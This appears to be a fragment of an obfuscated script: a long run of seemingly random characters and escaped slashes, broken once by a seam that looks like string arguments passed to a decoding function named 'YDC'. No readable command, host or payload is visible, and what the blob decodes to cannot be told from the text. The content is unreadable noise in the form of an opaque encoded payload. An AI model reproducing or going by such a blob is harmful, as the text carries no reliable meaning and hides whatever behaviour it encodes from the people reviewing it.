.yyhnuc3.sDny8o.l+9uhnnpkJ.t.gmTiwxi.v7egJ6vyJhMEr.k4ui6os4\/MzTvA[lJ+8.i.J8.b5pyMJEu.ceit..8EIwgv.e.pm..1znaSjJ.f5.1JeM1.z3qxN..2t..9syJ..+qg\/rTr..p4z.y8s8tocxQuv.or.bjw0.f5bhTdx88oxt.8dEEa.oi.dc!gha5t.vCo.xlgnAigs+Jig..yyy.obIN5C.IlAZukfl0fJp5c.5j.5mpjvmfaIj.q.z.rA6cr.juq`ag3erIx4sc.ixn.f+Mv2yJu6mcxwbiktM1www.Diw.sNM98q.\'yEfkxEdyTotMmt9IdtNxaCd\/n.uAtS4..yh...\/u7szP6.n.9.bl9i!48ADI\/.3.+xrv+wjAJKoiJNiJ2Jiy4h. J4l+2xJ8pCJpo.2:JTJcrv2tJtraJ.u22.JixCA19.\\uM6byhtij.zhdg+vp.N6.le7g.is.ktumow3cI5Mhvl\/Ae5]3.nfo\/9avtDyi3Jhn.N35.ungAxIIkx6iODn.J.xTkxx1R1..J1gAY.g`E=R3J1wJy8i5.rfoqf..uqlkl.r4d9hv.M.y5.nsg!krzsiz1.pv.jmoJsTv.A3.mD.Nmm..xy7JgmD..9qg.1e5.7A..z.I.\/c9.hjD+..kr.do.wMki.olepEA.hS6p\/6l+1SK5sgz+48.shT8Jz95v.ur\/ngbsClCRniu.zdMhu.yDaiJvs.47TnrAIef7.uxy1..+dv.kuzz.k33p\/lNkrs8\/uvizg.hE fJn8q5o+oA.jEMoZv4b8vxr5Is.m3qgNW"ltkT53gJT4.la...e8b xw3o.N+E213etg6 3t..S.1k.Nzhl.d.kweq9pndpfuh.t^cxzmwy4qkvagzb6kc.+75rSg.xE.hfsDuut.T9gv.oC8^Sz.rv1wcg18j0i2u.toroxtNDkJxSiapk0o.fj.11o;1TS5yt..ccodJvzCzi9.IC.r.h3e.jz3j61rpzlqhN7lMnch.tP.n8T1v2J.v.:il\/ts7El.u.1s:ClTc..J.ov"AArjJv..9v\/l1l.oqltjTjslc+w.incsJhaljig5Sw4F.42izICDrh8vshSMJ3cgm.qEDu8.n.nwgvg.x7tt.Tz.XwIJArvJ6xCvt^gINx0.oa5iSu9m\/aTmCa4.r9x9p.eci.u5gfuS8..ai..q.8v.wa4l?7.bw1TnhNkk.NwD4\/lpo.uu.+tJfoi.Ry.u2..yg\/jhze.iNm uT..djxovtw4AMxwkg0nywh..5nxw9Dpp.brvftd0n2sAcj5bJy.E.ym7.My7xm.tTkC7shz7fk411p5[p.ofjpJr.aEnJTyzRtyd.h.r.hrath.x 3*cu6Ecs.\/N.vxSr6\/N.4vf4o50.o.ob+nuw\/F.knJz5ka.uT7.o4SlDaSlD.jxm6q1.szTw.2.o.umC.whmuhzw46hvk.!zMjsn.3.xsSJTJzzzJ7z.gsE.jmv40s.vyDv.40n68\/.NIvugp.td1D.6.i0AmkbCovrN[gt7NhItJEcp.zybeJ..9..rc+lr.\/29yE+.d092vTpme53jeNe0.ymT..rnlo..nm5+wq.vsy6..7TtICg3dn.J33u9kn2dtC.-uA.Ard.p.fpuke.Nng7k.s\/lnaTlNfvm.n7mnr.v.\/hjpp1r2.zj.odtoJ.lThhCrJtuyNJ..NvEadle.bM31ltvmmCclc.AnJ.deJEypr.MDprhw7sN.y6jnD..Md>0ejErr.gA0go.xMw8.e5ai.rJ..b7JZrpCz.i.Aq6..47SkM.n\/yhe3.86btExl1p.ul4+kizquM8dpo5iI1u.I836sow3gupn.J..wdgM5hP.h87rg2h.7.qiwqdkjo.xoh.r.+5f3yy7DMhIqx535zC\/E.Swk.aDkpoNooc..E\/+vugEg.z30.\\9s.8eN9j.z.kNCw.5lp..8gyd590.w.s9lnuCS.nmgi+pltr5.I.M.JhMcP8IAY.004k.Js-lz.97iE24x7\/2\/bnxnxab.cvvI..Maz0.tM\/.i.oAcJkw.wk9+.lgsNwo.fD.g9g.\/ssve.tEnc..iDbuEk6AQEeh04boerjo33EN&p.M.0sMi8zIgytl5Solhy.l76q..zv5.s.l+k4.lywg.yb..h.sCI5y3nTplH.f26.nuT\/gnn.m.e5iSi6+y7.fcu.dCM.cSilyjyIj6.+9bjs1Owduv.11+SysbEiylwwjobk6s7MPr.vmx.3zf.h.Nqrfo.8.w2n.Ca.w)e73mds..+\/ruqsE0lpi0.sq.u.ndLtql.p+.tulvvxtT5ev.3+sNypxreJ5q.sC zuM..5.7.uc3MxyS.nezl7vudT0t.ou+2r.kapg5.oEvul...cw,p8l.s.33..A.e74.MS4h2bro.n.adlyvcT..z1.1r3UDrvn.a.61bCi.1l.i0..f2.A7y.wp.t+N5Jd07.0J7Ep+Ju.NiEi.vJIy.4.+.obhwcbNdTScDlyd.jg3ewgrIk..C.b5yJ8c.gj%a.f7N.+onC0m5.3heSgo9ymNzTbJI0w4.2.3v3iiv7jSlsxpjyT.avx1csujqSvgy.qiiywx.pTtzo.TvfkI8 pc0\/e..zTw.li5..y.\/I.iix.t0utToxs.s.pr.JJisw07Nn.D^zTAt7.hdJrDx.u.k\/t73\/8cj+wjj.Jyw.j.yEwsgJzD.h.im.AuwMsrl.SN2rSefezhSACS.5+Dhxcxn.pJ.hv+v.M3f..mzt..xttJ.zbms.wq9M..c9givA!!Jwsb.E.t+.zDqajuq663Dtj.Iqz.ACgpfwn.vl..4S6l.vnhnxJ.IoJ4j5ad9.tq.vN4skCo\/ri.wuD2I2zuEsvw.3.9vJf.J1A14ln.jnx6l.4+IwsJwiJx.vfhr2jAC.k4.vc1fs.ssbSvJgA.T\/ta..f.k.8.j.AojMl.7.yx.lxolw..yg.nafv3n7u9n.yo.g614jf.zlhnp.0Nl.0wfN1u6n.ShjMlgT3hvCeypoQy.jp4z_zg.8wwDn.ueiIg_mwrglNTr...t.yh..xN+3..Cdr.8ecfihs3A0.\/nuv0q0.ElqukoezA^..G3.w.pc+rixu.YEMwwaG.u73Nhg.\'DoMhwN9cw+.6D3pJNioowM..fuqzw+.lMhgw.l9xh.t8.u..aA76.xxe5y.y68a.Diaa.wr6htkStySto4ar\/okzl\\ppjyhe$AJf..i20uS.pjo\/omu5ox.IuoDc.p9544.rg8SiIq6J..N+.nME3vs1scb.i08\/lRj{II.kATz.s.t.iur.\/\/r\/.e.eN.jrcJm\/u1A.5j.zeJgsoJ.3gsciv.6sm qjy.T.trlV.Nts.ksuy.wtepX0.ql68wkwlgqrAftu...g..IrlJsCpA.ldtggk7txgr1d.yq.9.wJzh8.sSj8..epjoIuIm.i.CA86lo\\pr6ciSlhht84zJoJ.qi.u...+uy0Td.gNgjwxoul.7Emu8h 5iJrhn0uiJno59xNlhs+1InC|.ljcNt.stxTo.TutjMlpD.oc.;0..Tku8.yv.uvMt0p.rD.vn7h.rt.CJjp.pSd7..\'4uludcSxl.5hDJxp4JS.M.nJy.e68C2Nn5tuzxw.teo3Evf..I+\/q.zJ.52..bJ.u.t3yjpCpsjg.1.hi.l.\/SlTD.yazxo6rA4..Jb+jsmCeamS.DeuugNS4.Nz.MrD9c3a.TwJ.x6.w.\/vb0cMd3.q1.a.pyiJysr\/eDl5u+\/jk.88Jvngo8DpJxJCJuDd<zJ9cz.nq..04.jNg0y 7yisa..df.poAsljp l.ShAh84no26gMph.em.74xx5bo65n.s8t.m2awy.6at.ana73Jxz6.n.z.0IN.In368nwyh.wx..AC9J.E\/AnppvpopSu.grN.uc.2.T\/.47.\/af.bT.%pxyhswJuMm.nzo6.i4+Id.x4mq\/qsDiJsxy.5 ;.d.qkxrp.zS.\/ztbJck.MxJ.J1rqAiztr.o.I.eAubv.J2o\/1+kM.9A.aCow.gjn.9w.i0v.w.xoz]z54kEt..\/v9dIubwop8wk04dC+72+.uc5g+.5hra.6sakphDj9vph+.r5ysEla6.i5.7g.gskErv8wA.vD9.x5f.Jv.Jcg.zRfkhsvkJv0dgCg3z\/uw.Dzgjtz\/ot.IIiva.hdD_.so0..swm.uIl.\/01u.plz\'.E4.nJk++uk05.4w.9zu.M..zaTgrl1owz9qh1lyA.wt..At0pk..qi.M.JJMCPxIw.dI399.62kphAM.o.py..laxp.n+.le9e.gk4J+dnShJe.hmS...ws.w7uoojhwrzw.iJIEJwEA j1r.s6xdb86j8lCwnxbaAgscg92S.foJ.9n5kng0gJ2.p.2..nsv.ka.sJ[ko9.n398tgyxwmtqoNx.Nm5u.m.9oo..Ez.5vzjojzt3ofz7wfulwq0hzk3%ut.wuIrnlqintmpJ 13sJgs0.MxnxV15tc85..Sjs{\/.rxrJndqr2j+yo8Pyx.j.dck.35l.Mefpqbj0s7EVuxnlj.01c2eo_.S2Ch"..k5E.sh03.uo.UuAw.gjSphM.o57#..+jnwi.T7npfctikg.4uu30..SCwh.4CJw).gf.dCx..zNkk91j..pim4p9ih.wMy9Ws.E..uSopa.Eo.buo7.a..52.wJph8).0.:j1ac.kugt0EoJiJ<..|\/xIsnwhjuzwny.wlgeySM3e.t.t[yttx)D29rtz5bf.wD#TNo.n\/At..sN.rj.pS.wzbDelc.kd .g0vkJ..vSrg..yyjg5cnCt5.gTyo.jCfvoMlt+\/<Sh.I.gSkDCES].zeJtzbE.J.Jr.byr%.za.ucq.nsib+g8.8S.h4.57.3740E.xwho2tTf.7.JJ.JMx>ro..z1.9k1d.s4rpI.ozowz.g\/ll0.tp2u3pcSnt.EDngwq.fz9rShlo..9y\/JIM.nI6rSgCM_uAfE.ep.IgelwmzviwtxlvuC.ugocTezsTgt.v.4qkj.zuD.sw\/gr.Cjajtjnwn.r.rSzNoDgMbir.g..iSrq.t\/hl1._.s37hAzzvbhJxtu.hzIp.9h.J.grhyX9. 72rozg.qz.8wux+.3Z4qI.o.g2Anqs`pAmkkJ.z98C.Sf5nbfahSjyp4.turx.Jz.t3430.e.ef..l8.ry9.hJ,Jpnd1.+jJ<nJKcCAszfEu..iy.c5jJp4ynT.pE1\/n\/1xJlJ2I33..+4T.rx..T.Aug5p...MrwfGDS.zr.xMctJ.AfxS4<357x.W+yu8.wu.xzphribasv...q9auygyg.D1..9t.wcEt.sixgC..EJ522tou.0l.9m.7fzaS.vTuq4N.gi...m.h.nCJ5.Cj...b8tE90i.ofdgj3.6MInv6.A8xy.j.b3.9n.o66yiukgSo9EzJyEd\'kea.nD5zalm\/u6+6v8TEg\/ski5q.k.l0SIo..zj.nk5\/.2AM\/XS.j1oca.q5a.7y.gEwqfC7omy.x.-\/r3uirgtE7niEM.xio\/i.lou...ykN#k2knthgsI5p".sste+zhvx9jWJt.ulr.xjr.wlP9..Ej\/.Cf5cstpn5iyvn\/+"gJ.eer91bM8"v3w4AhxJkfA.u2lJ2NjutyTxthT4NMt.bgssji.svie.=..S61Ax0...0r.l4CIh4wN\/Jv2.9J2DbnkoIjF.45ihIuDkzN.ptizh0zEpI6.1sr5Ie.wr.wh9.hevdM31f+2dh5m.yy7z9m49pm7qpfJoi.k..&mITstox\/jiy16ij.j75g.A.o3h..fczITo3...kg.9.kr20Iv2hou1zf...KyErhkrx.lkDidlsqD..hD1.n6byj1ccl1nrt.95ntc\/.tlIgputCMih.+qjM4J<C.p5C.wS+..b0z.0kNr0.3AnTgIg.jygkia.x.tSbSoxpTkvIvoj8pskC.r+e..5y..wJv.. kavDfxztylr.yfs.ov\/wws4Jqr+3g.s..d8dm.iT..3.9+il.jI.i.g.lsdbvcz JHz8gDEwrn.w3pTlsvlIhnvb437.4rDs\/iw 5Sxg7svoSJphupg0lslJpf.sCMncbIAjs5gT8w4l8\/uIfis1fJvAlJB7i0kzc!Et8n.vzolDgi.tIe1.I+.pu48D8nCn8tCcx.o.lm.svMys.E+.ow.ExhIix.dJw.7mNhzdf.iv.xlEzdfrxv..mlk3hlqsnkp.zIDvuSJ3pO..l.gE.pD6DIqwC4S\/AjvC.w.ps.6v.7z94jfv.jyXlscrq85vr...cyMbD.z.JnjjA8.MDzh9.JDJkrDMv3.dwJDr.5fsEtgvArq!`pjJ\/.jrjCC8l%.g4.srhc29qr.\/c.uI..Czrm73uumv.kal.Dpl.tEzq.wlvEcDtwxanoJihMmTlMnd.5k9aAs.6hi1lniv.yn6u8ycn.iNjAI.iEiwnkdTT2TdoqNk7x6pNJxsr3w0i5S.r.0NOq1bslIe.y7]9p7dgBSgn.ud. Cju.ijm.i.u4.xi.plJ0w.nblk.lnms-zw7rllw+bvr1Cjtpn5mkmnl..tD6SSjq27r=gq-.Cwg.p\/.Agzc .oSJ7eS+tMh%fOTprm..ryqbnkgw.hii2+P0uql\/ztiponr.a7qCrhqnwkokD.h9iuElg7Stl.lr.1.\/b3.hu.C1uh..NEkhntMy.ntA.6d8p-E.z5sgM...T..p.iE.96.rEn.4J2dkxAhCyE7c7.T5hsDnu1x.en1hc.o.jN.Cswwk+ip.\\10m.geIl.1gazTTzsTCt0vM74y\/kjAbj277\/sAD\/VfC6lohtrh9maMl. 0..xE26nmis1)x0.f.u.x+a.6oeElk\/J+zTjvd.1ms.+u7ulfrM1.rx.9saN5qn.N.kMju\/42p3.ygcptE.JvMfzsjgzxhtTxfiNx32N2Nn...Tjh..JDokkD.oDMMk.TpA5gnDl+npSCf.zzhmght2zvd..AJfx.4r#zvv555c\/luaSlqp..i1wAja.e7pkfn1N5r.M1krds3l..Eyk.lc..tznCyw.0xoAvkgu8jx2f;.sntMuJ.i.pT.b7uJnk7jb+Sfvpb.r\/f.v\/c.s.w876nawo1rAyN.y0.A.MW.IjpnvJes65gv5CEIw7p9hJn..s4a.np.DqJs.ewJ70..w1vf2..oh67.pgIny]t.Et4\/ovhj87JmjhScI.j.mNh9l.Jh.qzkykh..SCxuy.1.7Dt.b71JqztY..dDi{sowykw.TCg.T43E.ehmz6..u9.w.6cpAmJ+Jk+M.tnuxxh63b.zfa\\MM.awg1Tff..xgrvs \/Bt..Dhj..Tk.3Sg4n.h0riLn95.xra.kLibrr.r.v.kl.Lw.rlMN.klNsd00t.gJb.5.x5o.8jCrp.cuM.f.0ir0u.0co.l+w6gz6.I.\/TJ..dw.xl.J Tn.rarop..x.hzoJEDCshyMyf5lM9y.D.Ml7gAru.!v6.oJllh.2i"t.. \/f.61h...sgjeJg8MAh\/+\/i5zyc\'oz3anhx0bbgj^2s.1g..sv.q7fov.4wAb.k3uy..C8o%aOlh+P?r2.r1bIq.b.zeuC.jzu.8m.\/2.gAlqggeqVz80.n8ytpw\/Jsoitm\/+UM\/Mi32\/yc66l7z.w6.qf..C bvyc87EtspuDl65..803n+Cad5g Ebr00h.+IXcy.l0qCjsdy.33u.Azyc.CNMsw.b3yyqc.nE....2qtTi.2gkJs.x3.Ztk+gM rSg3z.pkj32gNJNA6nkbdC1Jog.vjskyyu3JpJpkgkk30T.I3niJIx7.d3S0ocuz.oj3C;9bdrw4yMctluw+.5lgxrg\/JuouEgESd.t.\\Jo.onah9gxc4e.ig4rrb4og!mC.l6CD0icx`jy4C._vAxEAr.35E.Im.ijxxmy.u5hi.onl5s.Lcq7Syrttbnsvmh23upAJy2..y.brj1n[2l.es5ww.3.sJ.2k..5.1vy1asydkazIdz57.fS o.iTn..xfwmhgo..e+.ho55.ipsjip.a3CrA..4.r.my9z79.iudtpkEt.qurS.nxnq.NsYzeb9aw.c16 kdrntleyJ61A.y.MNtj7zzssoS..t.ij.9qa1yz..sfn.n.tmtl3snq3.tpMA0ENlzuiw.sN.9w1qgj.8xwwD4.q6Skuu.Jwz1gxE.OenEItHlvA+p.. x+d.....rJIumhMh4heh5J5Cz5CJTqJhEhkh.hNJ. J(2 M5g.r.n.S .*. r.d.Twt5vJjq.J@.0.qJTqJJ2D.h. 10T N3..9J.q.JNhyJgqdJ6.vqhq7q3q.qz.46qh.7uJyh Af.g ERk.TJc.7J..EJO.yJq.hJfwphTcC.CM4h4.J.o.vAy.v.8.E...j..gaD.Rp.l.A. .v.bC.A..k.a...t...7.bAt..C3.w.9...J 2hpp3.7.N .kkrj.z.m jr3uf.o.v wh .u.m.i tpvxi.j.5 2oAk..J.a ^l4zD.6.z jjat7...g A.j.Ng.p[ wvprx.o.n CyCt5...5 pg.r....1 rzAlI.t.n gslw+.q.n nu\/ot.p.2 rzJo ...2 wtgiz.... zkjw+.r.r .x.k1gy.o .xsiw.].. Yo.in.3.J winro.Coz Szeho.u0k ioSu..6.k dw.w .i.6 ul1x7.D6a +yenI.r.. ok.oq.z.w .y7g..N.n ytPo4.N.o tsokr.0g3 Dnx.d...q zvMjv.o\/7 .nwuv.+.k .i"ix.o2. gnat7.j.\/ qo....p.D .ltnN.vmC plm.w.J.7 lgz.q.vSy xxbjr.n.h ipbn..Cio .h2t1Eu.. prDz4.adp fx.sh.zqJ uxnt..6.z .jshD...g 7nusx.58. CuN.+.x.o gnJw6Dthv .y.ug.C.p iy7.0.u.@ xrw...z.k .wGlD.l.d qgAuS..D1 IxNon.uMp og.u'),YDC('{.s.i+o jgIkczJ@1vjzwzsqO1.zuuAphnE.s.t.CTpn4i.qui8pik. 7+4x.Skss2zob33vSsgIDkvCh.uC..WU8lbn+pl.oj.k8\/.O.xIs\/.AgCrlhoJlj.5.Ow.5yrMJ3oIpesJ.pwo7.D..b0t73d.Tk.wnrpxa..j..oypM.Aatn.xS3EhVvhk7qgKwl.g.V..u?yxyu4Jl3xpt..hnpvaf0.i..Nyu.2O6v2.\/Owr.8NeautaOlgwwCm30o.Ak8x.h3Jg.lks1dlSSoy9Am12n4.rim.3k.DSF2o\/lj1Nk.O.+sCx7cpz.h7ln.aJx.dw6iy.b54gVwrkg.N.Ji6wvS2Dgp h\/2cyCdelosy8..yxe.y7rMAdvA.usOz8"5.tj.\/uiwExyvnxhC7Fy7i5AppCd3.Ou x.4lI8AgwDv6My86..bswr93rlgcvJfNo3ppEl.s21CtN8uo6N\/g.7pmNu5 ?.ohgr1=J.q.mq+bdgDn.T.lz.qhpO4.4lD2ncpO.0.pqMy.gs.A;\/8xhhJy.7nbgVgreOO8gDOatvpN3Ox.VA,h4po6d5.sA31g4.z.J.LTry\/x0eMDM.oC`.dDfp+xq. ro7.T.5Jbr6v697A6nkOtw=8oz..tb=hfzx9pp2wvlJ2tp7Agy2ygeh.p.wJXk.%st.wTT7yrNIwu?noi25N.9xvm4vn jO\/.DfzII8...O.AaMcxjvhfiu.ujvv\/nbxmzTf1g40DO5.136E31jE.j.t1mlNfmNMMq..tbOhAayzTu|.zw.9.J.Cnc.p.hxlvgwJ53xctslC4.+ybA.gwbfC.n7r.ttfj.wsnJSkls z..E..r2mwln6bt2gO+vh.cs1.64oheOCgOye.xx.Jw.8..ksp.s.Oys+v.kcxb.zxnkx8..nx4.JyygTgrhIMpAnr\/Ax.a29.8Sy3iC4q.p.nEE+k.A5vJbeA.5kihx76b\/nkozI.iIg2.bw8r.b.sk.MxMgpIj-m0QSup.8gtkxSCOxJk.auOkm.wz9.w8II5s1lt.et9Cx1Mpyvvncfkwt8dek.lymhoT9SzOExqrymNxYm2ED8A.7Tc.e.Cilkph\'.so.uh4+Itn83loTi..io4nvjfnogusypsCca..nhVbgfhjwAo.w.1jeo!.T26Cc9NDvJ4.n6vhlyglounS.uOmCA.kmnKugS9o.5..MpNjI7lf.z45tqudS%6kaS\/.\/j.f9.u.bs2pm2w\/.hueAib+S.4dw.jj.JSyA.f.wp|iil4M0EezkE0.zsr.ry.Kg..JyEsA.Wi.5qm9t.zrEpf.&.2n.hsI;A.Jj9gpsT3Nnkt..6...7Jtzb.7N.A2.iM.1Sr+5I6C..+s1jzsw2eN.dk,E.wTu\/dKvTiMA T\/zh0SzjS.;laB*xDd.o.z..`Ixhw.E.259b.3\/vr6sw..ar>d6s.wwtdflojzur>t6uuwy.h.txqNIDtuy..h4].x{m8JSzf.I2rhvgrIezovh.tajsqwh1rzNI..NNyrhuoj;q.2S.4legaeVIi2b94.Esp...E0JO4f..D4ksjTTqxgl3M585AJNslSiwn.t.ba9ztl.hy.yA.0ut...oIsg.x..3.I..k jl7ai4.wrI8ojb.tNis.srs1w1ODyM.rOOwtnt gmtgy+ajO.J@dr.jio.9K.v..tx.u.x eOpk1vjd.Tr30C s5l*fMs5dlgEw8Ae;0CTw.kpll:.w,8gJg.wMd7kO7.AkjubJnDeyI2g..9vOn.glfawq.N5dg909..ExEnyIAA9jg7t1yOAS\\iytJAn0qna v2q6..kJxwwouvh4Tbvso6Jh29.vIkyhXn.8\/kr9.nf{McsnIlbpCbNwil..lmn.Szx1jaktn2qb.xm..I..km5lrcu.n.Kib1-cdv.jMsyhyv+y.kS2xA:Dw4s.gb+DfAw7zJ.AWvOxOJgx.mlAse639bN..5lOTh+rn0Ay5A7+Tvr.fzkOz2JiwsdOp.96DwsNLn.b8g9u.9aMi2+.gy_iypN..qSroz9ri.9..\/.tv+x3o.kTioOglhc.a0NV.T xI6wr.x+.hgppe.vb838It?Ia.AlJ\/3z8.jS1.Jhpn.nNPM6De 5qvnfmj`mrp.hguk-SgtMDMJc4.lg25kw2uhgzEtww9J?5..hfv6b..v.x3eJ .vNFhg.vrnD0tNiSlO.Jp8DyI.Jk5+CpD6aDSr6My4m.Anl.Enb61.c23MwiwA..JtMowzNu\/xe.l9ACo 9ggev.9Nql0lzjNen]lJA6w1TM.l7\/65ld6MpAv4bL9....O.r9n6Mt3.zj.uEJ\/0ooExv.C..t+5..hsJ.hr5A.lhn.w:v7b..sj vOxI..nzyf3ull2r.Tvthm..nA\/sMmqvaO.9p\/.zST.MifN3+h.tJIIr4ns8yacu0\/EJhE\/1Juiwmd.H4avs68.x..7JpjOqxkNO4a.vcjdwE9*.3izY+raEsy.52uJ+g7D...o.hhnft x5b.J1ubhJoAhl.6O$tkM.thdecTN4iojnko0S.1wlprnc5OgN2sp9q.rN.s2y.Or74fA.oi3uAuT.hkm.rTaN.1A.by.wnoj-qx2xOcbT.r.djdgvCGuzwhbmxa\/p0Jchgpm9.97.myJlw..9vTOI5xlmvoxvC65J..aeItu.hll7jugA3sntp6sTths.TCA.iEN sop.fsroN.7oxhtNloL5NdhfDddSuzvAN.uz.65eeSj8jhfzzavOIeno4iipv.sC\/.dcrOIngj5+jflTOr75A4.9.h.u1ay1dO.J+DxIkMhkT.lEBx.STu&Ow.1r.6T.DtnlsKA.csyShi.\'j2Eh.hJSmf0O..OT2r\/=jMcyexijll+it9I2uJqwd(wjAs6sdoBw216g5ykA..Kb3k619HsxJ4m.uC1oIunh 6vCqrsE5Iv8el2x51fgkUEv..qw1M+6.>kT5p..A.i8ov5xnakz.sjzj.g$a6J%.tv6:fi8Se,.J.O3nu.ki.ohxq 8wkvysqrg..zrnC.7z1\/ithD3nyo6Jd.itjJ3$wC5.C9wz.Mq. .jn.sgkpfjyrap9+.z9Mr\/OYjttJ5g.c3Oc.75arhv7+oahjv.2.JrAnqhgpEl+,DiC.3v.m.IXovmlNp3MeK5A>od0l.w.6J1hv..Jwjmo1w0bhSCO.HygyiNuJEj.rx+nMxfpuE3Oivbxii7szT8c.Isuugxz..tk.cMz5wNJ.qk5N28iKnr9.k}Snfzlq.o\/G7M3z8du.Ak.POvk\/z.sxT9.fmsxOfbti.zMseqDavyE5.99.ykM.f9jSvJSrsSEy.vsNgy+Iiotr8kr5.jJtFA5.9U.9.wwaeoo..8AJcMn.ijf3fqhcqrd.+kMiv39q9t2ke>.h56Sw3xjS=3Nvnkr\/.C.7f.4kt..8wtnmzj2b8jDJMvMl3L5.u0A46+a21TK.htAR.ni1.4rIFenNy=n4.2fOvwyzh.e7cd.glqcrnisgTa2NsirdnlkN-K...0n9,oyp..K+d3.q5L8k1Sp.KJgM.TT9.kvvr.OuCv2w+s pfDeN.pM.2zn1ifvehslJ+.rn+ya..bM..e.Tsf3tG.Lyyvqc3.Jt.tp[rgrpm.Ih3nlAtg.SivxTlj.+itqAE .nNvoc.eNxI.p.o\'pk..Azn.h.\/.d7h.9liq.+5C.o yhsokwyvDtpJxEApkh.hCop.us.r.a+..kZ151ll.iykwhm..r\/I...IwjaE\/IjJj26`hd.0k2.xgSvfwzxANuinJ+.k2yqcK64A9pMu8jC4.Dxk4.A.7r wsoCA>hv+.l.}+voAwbgt88z3ftv2iDd70 .vAty{jTIHSMbnh rnt.Jg.jS.ciJzlNtplujtS1rwri8z..IA.9JxTJwvvq+oAAnO"s.vyl0ESnrvuojA7EkJi.Cz.vovMh.JqU.bzpwwoJ\/z.c.0dNDv86kjyilglw0ubaE.gnrNu7IEJ\/.byup<uA.92Gh.uo.1.u.sfqA86h.px.+.\/rjv8j.[\/xjx.c..t18uopd5dlEO;ow8j1n1n8.J+dtktq! 78ulC.rvtf.L. us5jd.2..n0xrw2q0x.hwnxIg1x48wpJnJxDu\/tuiJINu8Jj.^3l.ct09DA+m8rf:b.vjnzk7x.xhh]z.y2M.Sh.el31.yp.rvb.vap6A z..AD.9.ju\/vh.NC.9OTtgzCK.zktM5Jud.I7.to3eq.rdwIvT5Jk1nlq\/.JJ.lp1z0MmT.jy+83fvc85.2qyuPnpJz3gcaJjNJ.f.BkG?1(Zi.Avrkr.rcgg.2l6l]Icl!Iq.1sqo.332Cpki4qr .kgs.ljsh.11pNm8lo.2.l4huhcIAh6.Dp]8Cpa97&v35f.{gifJsAm.dnNhCng.J2qS6T<MO99>oI56J+tvp.ba.Apo\/odriOlDj.CsjcO5p.24.yujkm.OnslwC iCicxIgpbnCMT.A7jMaAlj.nozhr.k.yz1..0tO1v.rE3r.1r.EM.Rcpj@.7q.wlJ2gtKEa1y.L4\/FdsDl.iNokun2.KlAglvA16k.nES.gz.Eua3oov.Aua5TI8.J..A[..x4.ybITSpA:t1.x5.MJ9ffvl)xMO}noS.a.1jh6.i.1tmb6JJium..xmDjD7vrvgumAji.0e,koyDgkyh9.Ih2jC..xpyyx.bji8wy.wEj\/iJA9g9.swt8....pxiM\/krCAhx+.gqun<.,sjtpsp..sw.ufwnyw59rI.\/uDd8NI5677DcaAqEv603.psbufqj.l5Tjo3zzI6AaEvj1c2jp\/At;.AG.TFiDwEe\/knbyj.76.dO19jz_Jpg.ApwTlvr.bgthi6k2wS.!kDltvkTcq3.hr.c178ssr\/wOslo\/z+2.iyOues.nKcqzJ@.y7.5eOzRz6r+e7i.ypJp.wt.sb.Dpg3\/.hsAbt1J9viz5Dy.kjxw1k2vjJObna4i.j.cbs9w..AmE.,JpuJzo.ozgklEg...n.vywaxidx93wwkSodO;z6l025gh.qaS.2zSp9tz6.d.9wn o3r7yDxxqNiyqaz0ktg0ru4aStvIy.c5cSdyal.75k.Jo.9jpJ09.EoswkDjc8di.lzkj.A5i.ghb.qdC3J.C.w2m.J3hi6S5.Sj]4sswA.ik.pv65o.z.eh 59lyr.n.cm1nzo2KSo.55lakg.qi..J.0gz7ATQw..7t...vex0eneeEn 4\/p9oll\/o,be4.+deSIqC8I.hI.J .zhrri4PNwiX1hf.a9Cll.2.+N1 k2yA.d.cp1C0nS6Ik8.9uxcwwp.I.fphfrl.N.CyibM$C.2zI.2.Soldjqfczaa>2aOm\/SjoOC.lyCz.oIzf3.y\/oD1yJ.qJ4xq.Jp4\/J.gxqSOu.wAAwAuO.7 v.6fO]4SwngCv..kS5j0p.O.d1.w.v9nOve.zJw.NOiJFcbrS3ab.pjDepKE.lNE91NJt302.cg?kkpkz.Jk.\'ta2z.D2AI.JCg.CwtD.hSp.io nf0.i.K7phMlu.qov:6%NSCkzjfv.a+o.jpk3k985,.z.k s ia.MTjnai9J@d.1qvATz8nhA7Kdtp.Cbfp.o9S>7luTt.t.smJ..JShlOu8gwk_ajr.C2z7.Mu0v.IAkkOols2eiq2Auc3w,7O.EdsJo1D..A1vz.vg.pvgkcw9lcaqo.txzicEtkr48tn3J31C.(4kT.+3s1o.3p^7..C...0OkgcO\/.eA.+JONtijhSpK.E.4AS8E+7ufIbvqNnkijyhpikJ52E.Cdq.AnjIl#gpDmw.nbz2.su7.aO(nd.oW2.yzCTz5..vq.jffloTnhtM45s.th.MngxD97.frx;io..mD9o.64g.nT0i3M.2zxmjOvzhgovtcr0n1h.6O28.8CMJJ.jvk.w.t2pml..uCnr.q.qnfl..ps.mv5DM6\/OpD\/o.EnDjj.L\/O=r3+uv9kJtx.q.K.jC2.xx43h.AcwN1i:q.x.1zA.f4\/S.qNJtx4hlbM.30o5QCrE`pvwznufjh+j%z.W5|..px\/tzmtO\/.4Id..N[peu...gr8olOyy6j..ADiEpSm;cmDJ6O1a7.wC7kkx0141.+.VJs.uahMEjSgu.wK.bimh3.d7y.smi6 +l.4dp8xmruM.eb.eyuAiN6t\'6.ycy\/qw \'gnwiOoJ9adwvfk.CuE$ukD.oENmt9xudyk.IlH19.TO2.o....i.f0zkh.p%5s..8.\/*t.hdtyJk2C.t..o8mIyqmDjo\/di5C9#5TOw.s.N6:Tj.a2liMvxM9uz.Ni.e.:iBAh.zKa.n+jjatO1iSS.tvJ.tf+8.Oq7kclm.Kt9>ikj.n\\ho..b>s2oKNe...9dgK.atSJAhwjiIf.ty+7i=1;vIwir5Jgs2u2t8er.cei..wsygx9cC3NEjIzSh.wNboyx7GlwADm.syl6Bur.holtu.lm.mi.yiJz+y5xyynpAlv6.M2.g.zJ.77\/+vf.xJ5C90o.b9.atgej9lyo.vb..IMlTlvqSljaxnEms0oxh+.i rn3d2um?ig1g bk.cOUn3pp.L.I..Ah..ldIkEJvC..Dy.Jcwg.fdmqMOyD1.i92My3u22bm..uxyMy9.c.n .him1.KE.l.jauDbEg9Ok4Dovg..ptwfxEgFk.\/\/k..[tT0.inZd6Alwl4z.\/xnOoxwDrgyh5qE&.+D+..MwAw056x.NnAubvKJJ. .JSIvht7Dr.ec.fw4b fOj2rx..1Otlg1.s.SfinigQuce3C5in.oi.$..kmT6voJ.9=.ElAvd..8lrA.ytOuxMuwf0+Jwfze.Tsvk2zNwM.s.\\xp+msh 